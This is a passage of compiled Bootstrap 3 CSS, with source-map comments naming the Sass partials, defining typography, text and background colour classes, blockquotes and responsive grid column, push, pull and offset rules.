  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../../sass/app/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../../sass/app/bootstrap/_scaffolding.scss */
hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../../sass/app/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../../sass/app/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../../sass/app/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../../sass/app/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../../sass/app/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../../sass/app/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 22px;
  margin-bottom: 11px;
}
/* line 30, ../../sass/app/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../../sass/app/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
/* line 41, ../../sass/app/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../../sass/app/bootstrap/_type.scss */
h1, .h1 {
  font-size: 41px;
}

/* line 48, ../../sass/app/bootstrap/_type.scss */
h2, .h2 {
  font-size: 34px;
}

/* line 49, ../../sass/app/bootstrap/_type.scss */
h3, .h3 {
  font-size: 28px;
}

/* line 50, ../../sass/app/bootstrap/_type.scss */
h4, .h4 {
  font-size: 20px;
}

/* line 51, ../../sass/app/bootstrap/_type.scss */
h5, .h5 {
  font-size: 16px;
}

/* line 52, ../../sass/app/bootstrap/_type.scss */
h6, .h6 {
  font-size: 14px;
}

/* line 58, ../../sass/app/bootstrap/_type.scss */
p {
  margin: 0 0 11px;
}

/* line 62, ../../sass/app/bootstrap/_type.scss */
.lead {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../../sass/app/bootstrap/_type.scss */
  .lead {
    font-size: 24px;
  }
}

/* line 78, ../../sass/app/bootstrap/_type.scss */
small,
.small {
  font-size: 87%;
}

/* line 83, ../../sass/app/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../../sass/app/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../../sass/app/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../../sass/app/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../../sass/app/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../../sass/app/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../../sass/app/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../../sass/app/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../../sass/app/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../../sass/app/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../../sass/app/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../../sass/app/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../../sass/app/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../../sass/app/bootstrap/_type.scss */
.page-header {
  padding-bottom: 10px;
  margin: 44px 0 22px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../../sass/app/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 11px;
}
/* line 153, ../../sass/app/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../../sass/app/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../../sass/app/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../../sass/app/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../../sass/app/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 22px;
}

/* line 189, ../../sass/app/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../../sass/app/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../../sass/app/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../../sass/app/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../../sass/app/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../../sass/app/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../../sass/app/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../../sass/app/bootstrap/_type.scss */
blockquote {
  padding: 11px 22px;
  margin: 0 0 22px;
  font-size: 20px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../../sass/app/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../../sass/app/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../../sass/app/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../../sass/app/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../../sass/app/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../../sass/app/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../../sass/app/bootstrap/_type.scss */
address {
  margin-bottom: 22px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 10, ../../sass/app/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../../sass/app/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../../sass/app/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../../sass/app/bootstrap/_grid.scss */
  .container {
    width: 1040px;
  }
}

/* line 30, ../../sass/app/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../../sass/app/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../../sass/app/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

